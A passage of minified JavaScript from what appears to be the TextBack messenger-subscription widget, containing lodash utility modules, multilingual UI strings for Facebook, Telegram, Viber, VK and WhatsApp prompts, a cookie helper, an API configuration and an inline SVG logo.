e=i(47);t.exports=function(){this.__data__=e?e(null):{},this.size=0}},function(t,n){t.exports=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n}},function(t,n,i){var e=i(47),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;if(e){var i=n[t];return"__lodash_hash_undefined__"===i?void 0:i}return o.call(n,t)?n[t]:void 0}},function(t,n,i){var e=i(47),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;return e?void 0!==n[t]:o.call(n,t)}},function(t,n,i){var e=i(47);t.exports=function(t,n){var i=this.__data__;return this.size+=this.has(t)?0:1,i[t]=e&&void 0===n?"__lodash_hash_undefined__":n,this}},function(t,n,i){var e=i(48);t.exports=function(t){var n=e(this,t).delete(t);return this.size-=n?1:0,n}},function(t,n){t.exports=function(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}},function(t,n,i){var e=i(48);t.exports=function(t){return e(this,t).get(t)}},function(t,n,i){var e=i(48);t.exports=function(t){return e(this,t).has(t)}},function(t,n,i){var o=i(48);t.exports=function(t,n){var i=o(this,t),e=i.size;return i.set(t,n),this.size+=i.size==e?0:1,this}},function(t,n,i){var e=i(148)();t.exports=e},function(t,n){t.exports=function(s){return function(t,n,i){for(var e=-1,o=Object(t),r=i(t),a=r.length;a--;){var c=r[s?a:++e];if(!1===n(o[c],c,o))break}return t}}},function(t,n,i){var g=i(106),w=i(150),h=i(151),m=i(154),A=i(155),C=i(37),v=i(38),y=i(157),T=i(39),x=i(15),S=i(3),k=i(158),P=i(40),M=i(108),_=i(159);t.exports=function(t,n,i,e,o,r,a){var c=M(t,i),s=M(n,i),d=a.get(s);if(d)g(t,i,d);else{var l=r?r(c,s,i+"",t,n,a):void 0,f=void 0===l;if(f){var b=v(s),u=!b&&T(s),p=!b&&!u&&P(s);l=s,b||u||p?l=v(c)?c:y(c)?m(c):u?w(s,!(f=!1)):p?h(s,!(f=!1)):[]:k(s)||C(s)?C(l=c)?l=_(c):S(c)&&!x(c)||(l=A(s)):f=!1}f&&(a.set(s,l),o(l,s,e,r,a),a.delete(s)),g(t,i,l)}}},function(t,a,c){(function(t){var n=c(4),i=a&&!a.nodeType&&a,e=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=e&&e.exports===i?n.Buffer:void 0,r=o?o.allocUnsafe:void 0;t.exports=function(t,n){if(n)return t.slice();var i=t.length,e=r?r(i):new t.constructor(i);return t.copy(e),e}}).call(this,c(16)(t))},function(t,n,i){var e=i(152);t.exports=function(t,n){var i=n?e(t.buffer):t.buffer;return new t.constructor(i,t.byteOffset,t.length)}},function(t,n,i){var e=i(153);t.exports=function(t){var n=new t.constructor(t.byteLength);return new e(n).set(new e(t)),n}},function(t,n,i){var e=i(4).Uint8Array;t.exports=e},function(t,n){t.exports=function(t,n){var i=-1,e=t.length;for(n||(n=Array(e));++i<e;)n[i]=t[i];return n}},function(t,n,i){var e=i(156),o=i(107),r=i(9);t.exports=function(t){return"function"!=typeof t.constructor||r(t)?{}:e(o(t))}},function(t,n,i){var e=i(3),o=Object.create,r=function(){function i(){}return function(t){if(!e(t))return{};if(o)return o(t);i.prototype=t;var n=new i;return i.prototype=void 0,n}}();t.exports=r},function(t,n,i){var e=i(5),o=i(6);t.exports=function(t){return o(t)&&e(t)}},function(t,n,i){var e=i(7),o=i(107),r=i(6),a=Function.prototype,c=Object.prototype,s=a.toString,d=c.hasOwnProperty,l=s.call(Object);t.exports=function(t){if(!r(t)||"[object Object]"!=e(t))return!1;var n=o(t);if(null===n)return!0;var i=d.call(n,"constructor")&&n.constructor;return"function"==typeof i&&i instanceof i&&s.call(i)==l}},function(t,n,i){var e=i(34),o=i(109);t.exports=function(t){return e(t,o(t))}},function(t,n,i){var o=i(3),r=i(9),a=i(161),c=Object.prototype.hasOwnProperty;t.exports=function(t){if(!o(t))return a(t);var n=r(t),i=[];for(var e in t)("constructor"!=e||!n&&c.call(t,e))&&i.push(e);return i}},function(t,n){t.exports=function(t){var n=[];if(null!=t)for(var i in Object(t))n.push(i);return n}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(110),r=(e=o)&&e.__esModule?e:{default:e};var a=i(104);n.default=function(t,n){return(a[n]||a[n.split("-")[0]]||a[(0,r.default)()]||a[(0,r.default)().split("-")[0]]||a.main)[t]||a.main[t]||t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Подписаться в Facebook",telegram:"Telegram",telegramExtended:"Подписаться в Telegram",viber:"Viber",viberExtended:"Подписаться в Viber",vkontakte:"ВКонтакте",vkontakteExtended:"Подписаться ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Подписаться в WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Подписаться в WhatsApp",vkontakteLogin:"VK Login",singVK:"Подписаться ВКонтакте",telegramTip:"Нажмите <strong>Запустить</strong></br>в приложении Telegram",facebookTip:"Нажмите <strong>Начать</strong><br/>в Messenger",viberTip:"У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:"Нажмите <strong>Разрешить</strong><br/>во всплывающем окне",whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",getAnswer:"Получить ответ в ",enterNumber:"Введите ваш номер",sendMessage:"Отправляем сообщение через 3-2-1 сек",answerSuccessful:"Ответили вам в WhatsApp.<br>Проверьте телефон",numberNotFound:"Такого номера нет в WhatsApp.<br>Вы что, с Марса?🤔",tryAgain:"Указать другой номер",somethingWentWrong:"Упс! Что-то пошло не так",errorTryAgain:"Попробовать еще раз",worksFor:"Работает на"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Subskrybuj Facebook",telegram:"Telegram",telegramExtended:"Subskrybuj Telegram",viber:"Viber",viberExtended:"Subskrybuj Viber",vkontakte:"VK",vkontakteExtended:"Subskrybuj VK",whatsapp:"WhatsApp",whatsappExtended:"Subskrybuj WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Subskrybuj WhatsApp",vkontakteLogin:"VK Login",singVK:"Zapisz się VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Uzyskaj odpowiedź na ",enterNumber:"Wprowadź swój numer",sendMessage:"Wysyłamy wiadomość w 3-2-1 sek",answerSuccessful:"Odpowiedzieliśmy na WhatsApp.<br>Sprawdź swój telefon",numberNotFound:"W WhatsApp nie ma takiego numeru.<br>Jesteś z Marsa?🤔",tryAgain:"Wpisz inną liczbę",somethingWentWrong:"Ups! Coś poszło nie tak",errorTryAgain:"Spróbować jeszcze raz",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Abonați-vă la Facebook",telegram:"Telegram",telegramExtended:"Abonați-vă la Telegram",viber:"Viber",viberExtended:"Abonați-vă la Viber",vkontakte:"VK",vkontakteExtended:"Abonați-vă la VK",whatsapp:"WhatsApp",whatsappExtended:"Abonați-vă la WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Abonați-vă la WhatsApp",vkontakteLogin:"VK Login",singVK:"Abonează-te VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Primește răspuns în ",enterNumber:"Introdu numarul tau",sendMessage:"Trimitem un mesaj în 3-2-1 sec",answerSuccessful:"V-am răspuns pe WhatsApp.<br>Verifică-ți telefonul",numberNotFound:"Nu există un astfel de număr în WhatsApp.<br>Sunteți de pe Marte?🤔",tryAgain:"Specificați un alt număr",somethingWentWrong:"Hopa! Ceva n-a mers bine",errorTryAgain:"Să mai încerc o dată",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Підписатися в Facebook",telegram:"Telegram",telegramExtended:"Підписатися в Telegram",viber:"Viber",viberExtended:"Підписатися в Viber",vkontakte:"ВКонтакте",vkontakteExtended:"Підписатися ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Підписатися в WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Підписатися в WhatsApp",vkontakteLogin:"VK Login",singVK:"Підписатися на VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Отримати відповідь в ",enterNumber:"Введіть ваш номер",sendMessage:"Відправляємо повідомлення через 3-2-1 сек",answerSuccessful:"Відповіли вам в WhatsApp. <br> Перевірте телефон",numberNotFound:"Такого номера немає в WhatsApp.<br>Ви що, з Марса?🤔",tryAgain:"Вказати інший номер",somethingWentWrong:"Упс! Щось пішло не так",errorTryAgain:"Спробувати ще раз",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Přihlaste se k Facebook",telegram:"Telegram",telegramExtended:"Přihlásit se k Telegram",viber:"Viber",viberExtended:"Přihlásit se k Viber",vkontakte:"VK",vkontakteExtended:"Přihlásit se k VK",whatsapp:"WhatsApp",whatsappExtended:"Přihlásit se k WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Přihlásit se k WhatsApp",vkontakteLogin:"VK Login",singVK:"Poslat přes VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Získejte odpověď na ",enterNumber:"Zadejte své číslo",sendMessage:"Odesíláme zprávu za 3-2-1 s",answerSuccessful:"Odpověděli jsme vám na WhatsApp.<br>Zkontrolujte telefon",numberNotFound:"V WhatsApp není takové číslo.<br>Jste z Marsu?🤔",tryAgain:"Zadejte jiné číslo",somethingWentWrong:"Jejda! Něco se pokazilo",errorTryAgain:"Zkus to znovu",worksFor:"Works on"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.default=function(){var i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(i).map(function(t){var n=i[t];return null==n?"":("object"===(void 0===n?"undefined":e(n))&&(n=JSON.stringify(n)),t+"='"+n+"'")}).join(" ")}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(42),r=(e=o)&&e.__esModule?e:{default:e};var a=Object.create(r.default);a.getIntCookie=function(t){return parseInt(this.getCookie(t))},a.getBoolCookie=function(t){return"true"===this.getCookie(t)},a.incrementIntCookie=function(t,n){var i=this.getIntCookie(t)||0;return i++,this.setCookie(t,i,n),i},n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.default={apiPath:"https://api.textback.io/api",rootElement:"tb-notification-widget"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={};var o={setWidget:function(t,n){e[t]=e[t]||{},e[t].promise=n},getWidget:function(t){return e[t]?e[t].promise:null},setVkHandler:function(t,n){e[t]=e[t]||{},e[t].vkHandler=n},getVkHandler:function(t){return e[t]?e[t].vkHandler:null}};n.default=o},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1918" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1918)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.348 1.9895H157.813C158.359 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.813 23.4305H117.136C116.863 23.4305 116.59 23.546 116.401 23.756L111.939 28.607C111.729 28.8275 111.361 28.6805 111.361 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="white"></path><path d="M91.0754 18.2645L94.3514 13.7285L91.1384 9.29752H93.5009L95.5169 12.164L97.5014 9.29752H99.8639L96.6509 13.7285L99.9479 18.2645H97.5854L95.5169 15.3035L93.4379 18.2645H91.0754Z" fill="white"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="white"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="white"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.997 18.3065 138.346 17.9075C137.695 17.4875 137.191 16.931 136.845 16.217C136.498 15.503 136.33 14.6945 136.32 13.7915C136.33 12.878 136.509 12.059 136.855 11.3555C137.212 10.6415 137.727 10.085 138.378 9.6755C139.039 9.266 139.816 9.0665 140.73 9.0665C141.748 9.0665 142.609 9.329 143.313 9.8435C144.016 10.3475 144.478 11.051 144.699 11.933L142.704 12.4685C142.546 11.9855 142.294 11.618 141.927 11.345C141.57 11.072 141.16 10.9355 140.698 10.9355C140.173 10.9355 139.753 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.661 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.997 15.86C139.375 16.385 139.942 16.6475 140.698 16.6475C141.234 16.6475 141.643 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.706 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M4.08594 8.43359C5.19141 8.43359 5.99805 8.65039 6.50586 9.08398C7.01758 9.51367 7.27344 10.1309 7.27344 10.9355C7.27344 11.2988 7.21289 11.6445 7.0918 11.9727C6.97461 12.2969 6.7832 12.584 6.51758 12.834C6.25195 13.0801 5.90234 13.2754 5.46875 13.4199C5.03906 13.5605 4.51172 13.6309 3.88672 13.6309H2.84375V17H1.84766V8.43359H4.08594ZM3.99219 9.2832H2.84375V12.7754H3.77539C4.32227 12.7754 4.77734 12.7168 5.14062 12.5996C5.50781 12.4824 5.7832 12.293 5.9668 12.0312C6.15039 11.7656 6.24219 11.4141 6.24219 10.9766C6.24219 10.4062 6.06055 9.98242 5.69727 9.70508C5.33398 9.42383 4.76562 9.2832 3.99219 9.2832ZM11.3223 10.4727C12.0879 10.4727 12.6562 10.6445 13.0273 10.9883C13.3984 11.332 13.584 11.8809 13.584 12.6348V17H12.875L12.6875 16.0508H12.6406C12.4609 16.2852 12.2734 16.4824 12.0781 16.6426C11.8828 16.7988 11.6562 16.918 11.3984 17C11.1445 17.0781 10.832 17.1172 10.4609 17.1172C10.0703 17.1172 9.72266 17.0488 9.41797 16.9121C9.11719 16.7754 8.87891 16.5684 8.70312 16.291C8.53125 16.0137 8.44531 15.6621 8.44531 15.2363C8.44531 14.5957 8.69922 14.1035 9.20703 13.7598C9.71484 13.416 10.4883 13.2285 11.5273 13.1973L12.6348 13.1504V12.7578C12.6348 12.2031 12.5156 11.8145 12.2773 11.5918C12.0391 11.3691 11.7031 11.2578 11.2695 11.2578C10.9336 11.2578 10.6133 11.3066 10.3086 11.4043C10.0039 11.502 9.71484 11.6172 9.44141 11.75L9.14258 11.0117C9.43164 10.8633 9.76367 10.7363 10.1387 10.6309C10.5137 10.5254 10.9082 10.4727 11.3223 10.4727ZM12.623 13.8359L11.6445 13.877C10.8438 13.9082 10.2793 14.0391 9.95117 14.2695C9.62305 14.5 9.45898 14.8262 9.45898 15.248C9.45898 15.6152 9.57031 15.8867 9.79297 16.0625C10.0156 16.2383 10.3105 16.3262 10.6777 16.3262C11.248 16.3262 11.7148 16.168 12.0781 15.8516C12.4414 15.5352 12.623 15.0605 12.623 14.4277V13.8359ZM15.2539 13.1445C15.2539 12.2305 15.3418 11.4512 15.5176 10.8066C15.6934 10.1582 15.9648 9.63867 16.332 9.24805C16.7031 8.85352 17.1797 8.58398 17.7617 8.43945C18.2617 8.30273 18.7695 8.18555 19.2852 8.08789C19.8008 7.98633 20.3027 7.89844 20.791 7.82422L20.9609 8.67969C20.7148 8.71484 20.457 8.75586 20.1875 8.80273C19.918 8.8457 19.6484 8.89258 19.3789 8.94336C19.1094 8.99023 18.8555 9.04102 18.6172 9.0957C18.3789 9.14648 18.168 9.19922 17.9844 9.25391C17.6523 9.34375 17.3652 9.5 17.123 9.72266C16.8848 9.94531 16.6953 10.252 16.5547 10.6426C16.418 11.0332 16.3359 11.5254 16.3086 12.1191H16.3789C16.4961 11.9473 16.6562 11.7773 16.8594 11.6094C17.0625 11.4414 17.3047 11.3027 17.5859 11.1934C17.8672 11.0801 18.1836 11.0234 18.5352 11.0234C19.0898 11.0234 19.5527 11.1445 19.9238 11.3867C20.2949 11.625 20.5742 11.9609 20.7617 12.3945C20.9492 12.8281 21.043 13.3359 21.043 13.918C21.043 14.6172 20.9219 15.2051 20.6797 15.6816C20.4414 16.1582 20.1055 16.5176 19.6719 16.7598C19.2383 16.998 18.7285 17.1172 18.1426 17.1172C17.6895 17.1172 17.2832 17.0293 16.9238 16.8535C16.5684 16.6777 16.2656 16.4199 16.0156 16.0801C15.7695 15.7402 15.5801 15.3242 15.4473 14.832C15.3184 14.3398 15.2539 13.7773 15.2539 13.1445ZM18.2188 16.3086C18.5898 16.3086 18.9082 16.2305 19.1738 16.0742C19.4434 15.918 19.6504 15.6719 19.7949 15.3359C19.9434 14.9961 20.0176 14.5547 20.0176 14.0117C20.0176 13.332 19.8867 12.8008 19.625 12.418C19.3672 12.0312 18.9531 11.8379 18.3828 11.8379C18.0273 11.8379 17.7051 11.9141 17.416 12.0664C17.127 12.2148 16.8828 12.3926 16.6836 12.5996C16.4844 12.8066 16.3398 12.9922 16.25 13.1562C16.25 13.5547 16.2793 13.9414 16.3379 14.3164C16.3965 14.6914 16.498 15.0293 16.6426 15.3301C16.7871 15.6309 16.9863 15.8691 17.2402 16.0449C17.498 16.2207 17.8242 16.3086 18.2188 16.3086ZM28.2617 13.7773C28.2617 14.3047 28.1934 14.7754 28.0566 15.1895C27.9199 15.6035 27.7227 15.9531 27.4648 16.2383C27.207 16.5234 26.8945 16.7422 26.5273 16.8945C26.1641 17.043 25.752 17.1172 25.291 17.1172C24.8613 17.1172 24.4668 17.043 24.1074 16.8945C23.752 16.7422 23.4434 16.5234 23.1816 16.2383C22.9238 15.9531 22.7227 15.6035 22.5781 15.1895C22.4375 14.7754 22.3672 14.3047 22.3672 13.7773C22.3672 13.0742 22.4863 12.4766 22.7246 11.9844C22.9629 11.4883 23.3027 11.1113 23.7441 10.8535C24.1895 10.5918 24.7188 10.4609 25.332 10.4609C25.918 10.4609 26.4297 10.5918 26.8672 10.8535C27.3086 11.1152 27.6504 11.4941 27.8926 11.9902C28.1387 12.4824 28.2617 13.0781 28.2617 13.7773ZM23.375 13.7773C23.375 14.293 23.4434 14.7402 23.5801 15.1191C23.7168 15.498 23.9277 15.791 24.2129 15.998C24.498 16.2051 24.8652 16.3086 25.3145 16.3086C25.7598 16.3086 26.125 16.2051 26.4102 15.998C26.6992 15.791 26.9121 15.498 27.0488 15.1191C27.1855 14.7402 27.2539 14.293 27.2539 13.7773C27.2539 13.2656 27.1855 12.8242 27.0488 12.4531C26.9121 12.0781 26.7012 11.7891 26.416 11.5859C26.1309 11.3828 25.7617 11.2812 25.3086 11.2812C24.6406 11.2812 24.1504 11.502 23.8379 11.9434C23.5293 12.3848 23.375 12.9961 23.375 13.7773ZM34.3203 11.4043H32.2051V17H31.2441V11.4043H29.1582V10.5781H34.3203V11.4043ZM37.9941 10.4727C38.7598 10.4727 39.3281 10.6445 39.6992 10.9883C40.0703 11.332 40.2559 11.8809 40.2559 12.6348V17H39.5469L39.3594 16.0508H39.3125C39.1328 16.2852 38.9453 16.4824 38.75 16.6426C38.5547 16.7988 38.3281 16.918 38.0703 17C37.8164 17.0781 37.5039 17.1172 37.1328 17.1172C36.7422 17.1172 36.3945 17.0488 36.0898 16.9121C35.7891 16.7754 35.5508 16.5684 35.375 16.291C35.2031 16.0137 35.1172 15.6621 35.1172 15.2363C35.1172 14.5957 35.3711 14.1035 35.8789 13.7598C36.3867 13.416 37.1602 13.2285 38.1992 13.1973L39.3066 13.1504V12.7578C39.3066 12.2031 39.1875 11.8145 38.9492 11.5918C38.7109 11.3691 38.375 11.2578 37.9414 11.2578C37.6055 11.2578 37.2852 11.3066 36.9805 11.4043C36.6758 11.502 36.3867 11.6172 36.1133 11.75L35.8145 11.0117C36.1035 10.8633 36.4355 10.7363 36.8105 10.6309C37.1855 10.5254 37.5801 10.4727 37.9941 10.4727ZM39.2949 13.8359L38.3164 13.877C37.5156 13.9082 36.9512 14.0391 36.623 14.2695C36.2949 14.5 36.1309 14.8262 36.1309 15.248C36.1309 15.6152 36.2422 15.8867 36.4648 16.0625C36.6875 16.2383 36.9824 16.3262 37.3496 16.3262C37.9199 16.3262 38.3867 16.168 38.75 15.8516C39.1133 15.5352 39.2949 15.0605 39.2949 14.4277V13.8359ZM44.7324 10.4609C45.2793 10.4609 45.748 10.582 46.1387 10.8242C46.5293 11.0664 46.8281 11.4062 47.0352 11.8438C47.2422 12.2773 47.3457 12.7852 47.3457 13.3672V13.9707H42.9102C42.9219 14.7246 43.1094 15.2988 43.4727 15.6934C43.8359 16.0879 44.3477 16.2852 45.0078 16.2852C45.4141 16.2852 45.7734 16.248 46.0859 16.1738C46.3984 16.0996 46.7227 15.9902 47.0586 15.8457V16.7012C46.7344 16.8457 46.4121 16.9512 46.0918 17.0176C45.7754 17.084 45.4004 17.1172 44.9668 17.1172C44.3496 17.1172 43.8105 16.9922 43.3496 16.7422C42.8926 16.4883 42.5371 16.1172 42.2832 15.6289C42.0293 15.1406 41.9023 14.543 41.9023 13.8359C41.9023 13.1445 42.0176 12.5469 42.248 12.043C42.4824 11.5352 42.8105 11.1445 43.2324 10.8711C43.6582 10.5977 44.1582 10.4609 44.7324 10.4609ZM44.7207 11.2578C44.2012 11.2578 43.7871 11.4277 43.4785 11.7676C43.1699 12.1074 42.9863 12.582 42.9277 13.1914H46.3262C46.3223 12.8086 46.2617 12.4727 46.1445 12.1836C46.0312 11.8906 45.8574 11.6641 45.623 11.5039C45.3887 11.3398 45.0879 11.2578 44.7207 11.2578ZM53.375 11.4043H51.2598V17H50.2988V11.4043H48.2129V10.5781H53.375V11.4043ZM58.7422 10.5781V13.2734H62.3223V10.5781H63.2949V17H62.3223V14.0996H58.7422V17H57.7637V10.5781H58.7422ZM67.7598 10.4727C68.5254 10.4727 69.0938 10.6445 69.4648 10.9883C69.8359 11.332 70.0215 11.8809 70.0215 12.6348V17H69.3125L69.125 16.0508H69.0781C68.8984 16.2852 68.7109 16.4824 68.5156 16.6426C68.3203 16.7988 68.0938 16.918 67.8359 17C67.582 17.0781 67.2695 17.1172 66.8984 17.1172C66.5078 17.1172 66.1602 17.0488 65.8555 16.9121C65.5547 16.7754 65.3164 16.5684 65.1406 16.291C64.9688 16.0137 64.8828 15.6621 64.8828 15.2363C64.8828 14.5957 65.1367 14.1035 65.6445 13.7598C66.1523 13.416 66.9258 13.2285 67.9648 13.1973L69.0723 13.1504V12.7578C69.0723 12.2031 68.9531 11.8145 68.7148 11.5918C68.4766 11.3691 68.1406 11.2578 67.707 11.2578C67.3711 11.2578 67.0508 11.3066 